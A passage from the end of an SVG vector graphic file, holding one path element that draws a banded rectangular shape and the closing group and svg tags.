   <path class="fil1" d="M3691.19 3894.33l247.01 0c7.34,0 13.34,-6.18 13.34,-13.73l0 -169.43 -273.68 0 0 169.43c0,7.55 6,13.73 13.33,13.73zm-13.33 -204.92l273.68 0 0 -40.89 -273.68 0 0 40.89zm260.34 -245.76l-247.01 0c-7.33,0 -13.33,6.18 -13.33,13.73l0 169.43 273.68 0 0 -169.43c0,-7.55 -6,-13.73 -13.34,-13.73z"/>
  </g>
 </g>
</svg>
